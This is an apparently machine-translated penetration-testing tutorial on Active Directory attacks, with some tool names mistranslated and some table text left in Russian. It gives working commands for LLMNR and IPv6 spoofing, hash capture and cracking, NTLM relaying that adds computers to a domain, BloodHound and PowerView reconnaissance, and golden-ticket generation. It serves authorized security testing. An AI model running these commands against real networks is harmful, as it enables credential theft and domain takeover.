Domain Attacks

When conducting penetration testing, we quite often detect errors in the domain configuration. Although this does not seem critical to many, in reality, such inaccuracies can cause the entire domain to be compromised.
For example, according to the results of the pentest in one company, we came to the conclusion that all available machines in the domain were not lower than Windows10 / Windows Server2016, and they had all the latest patches on them. The network was regularly scanned, the machines were hard. All users sat through tokens and did not know their "20-character passwords." Everything seems to be fine, but IPv6 has not been disabled. The domain capture scheme looked like this:
mitm6 -> ntlmrelay -> attack through delegation -> local administrator password hash is received -> domain administrator password hash is received.
Unfortunately, popular certifications such as OSCP, GPEN, or CEH do not teach Active Directory penetration testing.
In this article, we will look at several types of Active Directory attacks that we carried out as part of pentests, as well as the tools used. This in no way can be considered a complete guide for all types of attacks and tools, there are really a lot of them, and it’s hard to fit into one article.
So, for demonstration, we use a laptop on Kali Linux 2019 and the virtual hosts raised on it on VMware. Let's imagine that the main goal of the pentest is to obtain domain administrator rights, and as input we have access to the company’s corporate network via ethernet. To start testing the domain, we need an account.
Getting an account
Consider the two most common, in my opinion, methods for obtaining the domain account login and password: LLMNR / NBNS spoofing and attack on IPv6 protocol.
LLMNR / NBNS Spoofing
Quite a lot has been said about this attack. The bottom line is that the client sends out multicast LLMNR and broadcast NBT-NS requests for resolving host names if DNS fails. Any network user can answer such requests.
Tools that allow an attack:
- Response
- Inveight
- Metasploit modules: auxiliary / spoof / llmnr / llmnr_response, auxiliary / spoof / nbns / nbns_response,
auxiliary / server / capture / smb, auxiliary / server / capture / http_ntlm
With a successful attack, we can get the NetNTLM hash of the user's password.
Responder -I eth0 -wrf
The resulting hash, we can debug or execute NTLM-relays.
IPv6 attack

If IPv6 is used in the corporate network, we can respond to DHCPv6 requests and set our IP address as the DNS server on the attacked machine. Since IPv6 takes precedence over IPv4, client DNS queries will be sent to our address. Read more about the attack here .
Instruments:
Running mitm6 utility
mitm6 -i vmnet0After the attack is completed, a new DNS server with our IPv6 address will appear on the attacked workstation.
Attacked machines will try to authenticate with our machine. Having raised the SMB server using smbserver.py utility , we can get user password hashes.
smbserver.py -smb2support SMB /root/SMB
Captured Hash Actions
The next step, we can either perform a cryptographic attack on the password hashes and get the password in clear form, or perform an NTLM relay.
Password brute force
It's simple: take a password hash, hashcat
hashcat -m 5600 -a 3 hash.txt /usr/share/wordlists/rockyou.txtand brutus. The password can either be obtained or not :)

Harvey's password has been restored - Pbvf2019
NTLM Relay
We can also execute NTLM relays. After making sure that SMB Signing is not used , we use the ntlmrelayx.py utility and conduct an attack. Here again, depending on the goal, we select the vector we need. Let's consider some of them.
Access to the attacked machine via SMB protocol
Perform an attack with key i .
ntlmrelayx.py -t 192.168.1.5 -l loot -i
With a successful attack, we can connect to the remote machine using netcat.

Domain Information Collection

In this case, we perform the relay to the domain controller.
ntlmrelayx.py -t ldap://192.168.1.2If the attack is successful, we’ll get detailed information about the domain:
Adding a new computer to the domain
Each user by default has the ability to create up to 10 computers in the domain. To create a computer, you need to run a relay on a domain controller using the ldaps protocol. Creating users and computers over an unencrypted ldap connection is prohibited. Also, an account cannot be created if the connection via SMB is intercepted.
ntlmrelayx.py -t ldaps://192.168.1.2 --add-computer
As you can see in the figure, we were able to create a computer RORYOTGS $.
When creating more than 10 computers, we get an error of the following form:

Using the credentials of the RORYOTGS $ computer, we can perform legitimate requests to the domain controller.
Domain Information Collection
So, we have a domain user or computer account. To continue testing, we need to collect available information for further attack planning. Consider some of the tools that will help us determine the search for the most critical systems, plan and execute an attack.
Bloodhound
One of the most important tools that is used in almost all internal penetration testing. The project is actively developing and supplemented by new features.
Information collected by bloodhound
- Group - Performs group membership collection
- LocalAdmin - Performs local admin collection
- RDP - Performs Remote Desktop Users collection
- DCOM - Performs Distributed COM Users collection
- GPOLocalGroup - Performs local admin collection using Group Policy Objects
- Session - Performs session collection
- ComputerOnly - Performs local admin, RDP, DCOM and session collection
- LoggedOn - Performs privileged session collection (requires admin rights on target systems)
- Trusts - Performs domain trust enumeration
- ACL - Performs collection of ACLs
- Container - Performs collection of Containers;
- DcOnly - Performs collection using LDAP only. Includes Group, Trusts, ACL, ObjectProps, Container, and GPOLocalGroup
- All - Performs all Collection Methods except GPOLocalGroup and LoggedOn
- Search Forest - Search all the domains in the forest instead of just your current one
- Domain - Search a particular domain. Uses your current domain if null (Default: null)
- Stealth - Performs stealth collection methods. All stealth options are single threaded
- SkipGCDeconfliction - Skip Global Catalog deconfliction during session enumeration. This can speed up enumeration, but will result in possible inaccuracies in data
- ExcludeDc - Excludes domain controllers from enumeration (avoids Microsoft ATA flags)
- ComputerFile - Specify a file to load computer names / IPs from
- OU - Specify which OU to enumerate
The information collectors are SharpHound.exe (requires installed .NET v3.5) and the script SharpHound.ps1 written in powershell . There is also a compiler written by a third-party Python developer, Bloodhound-python .
As a database, Neo4j is used , which has its own syntax, which allows you to perform custom queries. You can read more about the syntax here .
Out of the box 12 requests are available
- Find all Domain Admins
- Find Shortest Paths to Domain Admins
- Find Principals with DCSync Rights
- Users with Foreign Domain Group Membership
- Groups with Foreign Domain Group Membership
- Map domain trusts
- Shortest Paths to Unconstrained Delegation Systems
- Shortest Paths from Kerberoastable Users
- Shortest Paths to Domain Admins from Kerberoastable Users
- Shortest Path from Owned Principals
- Shortest Paths to Domain Admins from Owned Principals
- Shortest Paths to High Value Targets
The developers also provide the DBCreator.py script , which allows you to generate a random database for testing.
Neo4j has a REST API. There are various utilities that can connect to the database and use the received data:
Let's consider some of them.
Cypherdog
CypherDog is a BloodHound shell written in powershell. Includes 27 cmdlets.
Cmdlet list
| Cmdlet | Synopsis |
| Get-BloodHoundCmdlet | BloodHound RTFM - Get Cmdlet |
| Send-bloodhoundpost | BloodHound POST - Cypher to REST API |
| Get-BloodHoundNode | BloodHound Node - Get Node |
| Search-BloodHoundNode | BloodHound Node - Search Node |
| New-BloodHoundNode | BloodHound Node - Create Node |
| Set-bloodhoundnode | BloodHound Node - Update Node |
| Remove-BloodHoundNode | BloodHound Node - Delete Node |
| Get-BloodHoundNodeList | BloodHound Node - Get List |
| Get-BloodHoundNodeHighValue | BloodHound Node - Get HighValue |
| Get-BloodHoundNodeOwned | BloodHound Node - Get Owned |
| Get-BloodHoundNodeNote | BloodHound Node - Get Note |
| Set-BloodHoundNodeNote | BloodHound Node - Set Notes |
| Get-BloodHoundBlacklist | BloodHound Node - Get Blacklist |
| Set-BloodHoundBlacklist | BloodHound Node - Set Blacklist |
| Remove-BloodHoundBlacklist | BloodHound Node - Remove Blacklist |
| Get-BloodHoundEdge | BloodHound Edge - Get Target |
| Get-BloodHoundEdgeReverse | BloodHound Edge - Get Source |
| Get-BloodHoundEdgeCrossDomain | BloodHound Edge - Get CrossDomain |
| Get-BloodHoundEdgeCount | BloodHound Edge - Get Count |
| Get-BloodHoundEdgeInfo | BloodHound Edge - Get Info |
| New-BloodHoundEdge | BloodHound Edge — Create Edge |
| Remove-BloodHoundEdge | BloodHound Edge — Delete Edge |
| Get-BloodHoundPathShort | BloodHound Path — Get Shortest |
| Get-BloodHoundPathAny | BloodHound Path — Get Any |
| Get-BloodHoundPathCost | BloodHound Path — Get Cost |
| Get-BloodHoundPathCheap | BloodHound Path — Get Cheapest |
| Get-BloodHoundWald0IO | BloodHound Path — Get Wald0 Index |
Примеры использования
| Команда | Описание |
| Search-BloodHoundNode -Type Computer -Property unconstraineddelegation -Value $true | select name, Serviceprincipalnames, unconstraineddelegation, operatingsystem | Format-List | Поиск компьютеров с неограниченным делегированием Kerberos |
| Edge user ADMINISTRATOR@JET.LAB MemberOf Group | Вывести группы пользователя |
| What Computer HasSession User ADMINISTRATOR@JET.LAB | Вывести компьютеры, где есть сессия пользователя Administrator |
| Path user Computer HARVEY@JET.LAB DC1.JET.LAB | Вывести путь от пользователя до контроллера домена |
| what user MemberOf Group 'DOMAIN ADMINS@JET.LAB' * | list logon | Вывести активные сессии пользователей, которые состоят в группе DOMAIN Admins |
| what user MemberOf Group 'DOMAIN ADMINS@JET.LAB' | list logon |? operat* -match 7 | list AdminTo | select name | Вывести пользователей, имеющих права администратора на рабочих станциях под управлением Windows 7, на которых имеется сессия пользователей из группы администраторов домена |
By default, authentication is required to access the neo4j database. You can disable authentication by editing the neo4j.conf file. It needs to uncomment the line dbms.security.auth_enabled = false. But this is not recommended, as any user can connect to the database at 127.0.0.1:7474 (the default configuration). You can read more about authentication and authorization in neo4j here.
Gofetch
GoFetch uses a graph created in bloodhound to plan and execute an attack.
Bloodhound graph example

GoFetch logic

Attack launch
.\Invoke-GoFetch.ps1 -PathToGraph .\pathFromBloodHound.jsongt-generator
gt-generator , using BloodHound data, makes it easy to create golden tickets. To receive a golden ticket, only the username and password hash of the KRBTGT user are required.
python gt-generator.py -s 127.0.0.1 -u user -p pass administrator 
Powerview
PowerView is a Powershell framework included with PowerSploit . The following is a list of some cmdlets that can help you gather information about a domain.
Cmdlet list
| Get-NetDomain -Domain jet.lab | Get the current domain |
| Get-domainSID | Get the current domain SID |
| Get-NetDomainController -Domain jet.lab | Get domain controllers for a domain |
| Get-NetUser -Domain jet.lab -UserName labuser | Get users of a domain |
| Get-NetGroup * group_name * | Get all the groups in the current domain |
| Get-NetGroupMember -GroupName "Domain Admins" | Get all the members of the Domain Admins group |
| Get-NetGroup -UserName "domain_user" | Get the group membership for a user |
| Get-NetComputer -FullData | Get all computers of the domain |
| Find-LocalAdminAccess -Verbose | Find all machines on the current domain where the current user has local admin access |
| Get-NetSession -ComputerName dc02.jet.lab | List Sessions on a particular computer |
| Invoke-UserHunter -CheckAccess | Find computers where a domain admin is logged in and current user has access |
Adidnsdump
When using integrated DNS in Active Directory, any domain user can query all the default DNS records.
Tool Used: Adidnsdump.
